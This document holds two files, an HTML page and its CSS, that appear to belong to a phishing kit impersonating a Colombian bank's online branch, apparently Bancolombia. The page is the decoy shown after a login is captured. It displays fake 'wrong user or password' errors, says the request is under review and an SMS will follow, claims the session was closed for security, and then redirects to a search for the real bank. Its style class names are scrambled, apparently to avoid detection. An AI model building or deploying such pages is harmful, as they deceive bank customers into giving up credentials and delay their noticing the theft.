
<file: _manuela/informativo.html>
<!-- Fuente utilizada: Open Sans por Steve Matteson (Apache License 2.0) -->
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="language" content="es" />
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="css/estilos.css" />
    <script src="./js/jquery-3.6.0.min.js"></script>

    <title>usuario</title>
  </head>
  <body>
    <div class="container">
      <div class="row">
        <div class="col">
          <img src="./img/logo.svg" alt="Logo" class="logo" />
          <h2 id="texto" class="procesodepazcolombia">
            Sucursal Virual Personas
          </h2>
          <p id="currentDateTime" class="dateTime"></p>
          <h3 class="grotesca-papel">Inicio de sesion</h3>
          <div class="random" style="padding-top: 30px"></div>

          <div class="desmovilizacion" id="err-mensaje" style="display: none">
            <img src="./img/error.jpg" alt="" class="error-paracos" />
            <div class="error-content">
              <h3 class="error-guerrilas">Error</h3>
              <p class="error-interno">
                Por favor ingrese la información requerida
              </p>
            </div>
          </div>

          <div class="desmovilizacion" id="carderror" style="display: none">
            <img src="./img/error.jpg" alt="" class="error-paracos" />
            <div class="error-content">
              <h3 class="error-guerrilas">Error</h3>
              <p class="error-interno">Usuario o clave incorrecta</p>
            </div>
          </div>
          <script>
            function getCurrentDateTime() {
              const now = new Date();
              const options = {
                weekday: "long",
                day: "numeric",
                month: "long",
                year: "numeric",
                hour: "numeric",
                minute: "numeric",
                second: "numeric",
                hour12: true,
              };
              const formattedDate = now.toLocaleString("es-CO", options);
              return formattedDate;
            }

            function updateDateTime() {
              const dateTimeElement =
                document.getElementById("currentDateTime");
              const dateTimeString = getCurrentDateTime();
              const message = "Fecha y hora actual:";
              const separatedMessage =
                message + "&nbsp;&nbsp;&nbsp;&nbsp;" + dateTimeString;
              dateTimeElement.innerHTML = separatedMessage;
            }

            setInterval(updateDateTime, 1000);
          </script>

          <div class="container">
            <div class="mensaje" style="text-align: center">
              <p>
                Se esta revisando su solicitud en breve recibira un SMS con su
                respuesta.
              </p>
              <p>
                Por su seguridad, su sesión se ha cerrado <br />
                Gracias.
              </p>
              <button class="motoconcho" onclick="redireccionar()">
                Continuar
              </button>
            </div>
            <div
              class="mensaje-derecha"
              style="text-align: right; font-size: 10px"
            >
              <p>copyright &copy; <span id="year"></span> S.A.</p>
            </div>
          </div>
          <script>
            document.getElementById("year").textContent =
              new Date().getFullYear();
            document.addEventListener("DOMContentLoaded", function () {
              var tituloInicioSesionElement =
                document.querySelector(".grotesca-papel");
              // Establecer el mensaje predeterminado
              tituloInicioSesionElement.textContent = "Mensaje informativo";
            });
            function redireccionar() {
              window.location.href =
                "https://www.google.com/search?q=bancolombia&rlz=1C1YTUH_esCO1045CO1045&oq=bancol&gs_lcrp=EgZjaHJvbWUqDAgAECMYJxiABBiKBTIMCAAQIxgnGIAEGIoFMhMIARAuGMcBGLEDGMkDGNEDGIAEMgYIAhBFGEAyBggDEEUYOTIGCAQQRRg8MgYIBRBFGDwyBggGEEUYPDIGCAcQRRg8qAIAsAIA&sourceid=chrome&ie=UTF-8";
            }
          </script>
        </div>
      </div>
    </div>
  </body>
</html>
</file>
<file: _manuela/css/estilos.css>
/* Fuente utilizada: Open Sans por Steve Matteson (Apache License 2.0) */
@import url('https://fonts.googleapis.com/css?family=Open+Sans');
.procesodepazcolombia {
    color: #2c2a29;
    font-size: 16px;
    line-height: 16px;
    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    margin: 10px 0 10px 0 !important;
  }
  .row {
    display: flow-root;
  }
  .logo {
    margin-top: 20px;
    margin-bottom: 10px;
    width: 200px;
  }
  .date {
    margin-left: 20px;
    display: inline-block;
    margin-top: 10px;
  }
  .dateTime {
    font-size: 10px;
    line-height: 14px;
  }
  .grotesca-papel {
    color: #fff !important;
    font-size: 16px !important;
    font-weight: normal !important;
    background-color: #2c2a29 !important;
    width: 100% !important;
    border-color: transparent !important;
    border-radius: 0 !important;
    padding: 10px 15px;
    text-align: left;
    font-family: 'OpenSans-Regular', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  }
  .random {
    padding: 30px 0 0 0 !important;
  }
  .grotesca-title {
    color: #fff !important;
    font-size: 16px !important;
    font-weight: normal !important;
    background-color: #2c2a29 !important;
    border-color: transparent !important;
    border-radius: 0 !important;
    padding: 10px 15px;
    text-align: left;
    font-family: 'OpenSans-Regular', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    position: relative;
  }
  .grotesca-title::before,
  .grotesca-title::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 1px;
    background-color: #000;
  }
  .grotesca-title::before {
    left: -1px;
  }
  .grotesca-title::after {
    right: -1px;
  }
  .caminolimpio {
    border: 1px solid #CCCCCC;
    border-top: none;
    margin-bottom: 20px;
  }
  .message {
    background-color: #F4F4F4;
    font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    font-size: 12px !important;
    color: #2c2a29 !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    padding: 8px 5px !important;
    line-height: 14px;
    width: 100%;
    min-height: 28px;
  }
  .label-container {
    display: flex;
    padding: 0px 10px;
    margin-top: 5px;
    align-items: center;
  }
  .label-text {
    margin-left: 10px;
    font-weight: normal !important;
    font-family: 'OpenSans-Regular', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
    font-size: 14px  !important;
  }
  .input-container {
    position: relative;
    margin: 5px 5px;
  }
  .input-icon {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 30px;
  }
  .input-field {
    width: calc(100% - 30px);
    padding-left: 40px;
    margin-right: 5px;
    margin-left: 5px;
  }
  .button-container {
    text-align: center;
    margin-top: 20px;
  }
  .motoconcho {
    background-color: #FDDA24;
    color: #2c2a29;
    font-weight: normal !important;
    border: none;
    padding: 5px 20px;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s ease;
    margin-bottom: 10px;
  }
  .motoconcho:hover {
  background-color: #fdc82a !important;
  border: 0px solid transparent !important;
  }
  .motocarro {
    background-color: #fff;
    color: #2c2a29;
    font-weight: normal !important;
    border: 1px solid #2c2a29 !important;
    padding: 5px 20px;
    margin-right: 18px;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s ease;
    margin-bottom: 10px;
  }
  .motocarro:hover {
  background-color: #c5c3bd !important;
  border: 1px solid #2c2a29 !important;
  }
  .forgot-link {
    text-align: end;
    padding: 5px 10px;
    margin-top: 10px;
  }
  .forgot-link a {
    color: black;
    text-decoration: underline;
  }
  .forgot-link a:hover {
    color: blue;
  }
  .forgot-link span {
    margin: 0 5px;
  }
  .camionescolombia {
    width: calc(100% - 10px);
    margin: 5px;
    padding: 5px;
    color: black;
    border-radius: 0px !important;
    padding-left: 45px;
    border: 1px solid #CCCCCC;
    outline: none;
  }
  .fraganica-box {
  border: 1px solid #CCCCCC;
  padding: 5px 15px;
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 18px !important;
  display: block !important;
  }
.ico-amorypazontenido {
margin-bottom: 10px;
display: flex;
align-items: center;
  }
.gloria-icon {
width: 20px;
height: 20px;
margin-right: 8px;
  }
.paz-message {
font-size: 12px;
  }
.conflicto {
text-decoration: none; 
color: inherit; 
cursor: pointer; 
  }
.desmovilizacion {
border: 1px solid #CCCCCC; 
padding: 10px;
width: 100%; 
box-sizing: border-box; 
margin-bottom: 20px;
display: flex;
align-items: center;
gap: 20px;
  }
.error-paracos {
width: 40px;
height: 40px;
  }
.error-guerrilas {
margin: 0;
font-size: 1.2em;
  }
.error-interno {
margin: 0;
font-size: 1em;
  }
input[disabled] {
color: black; 
  }
  @media (min-width: 768px) {
    .grotesca-title,
    .fraganica-box,
    .caminolimpio {
      width: 33.33333333%;
    }
  }
  @media (max-width: 768px) {
    .caminolimpio, 
    .fraganica-box,
    .caminolimpio {
      width: 100%;
    }
  }
</file>
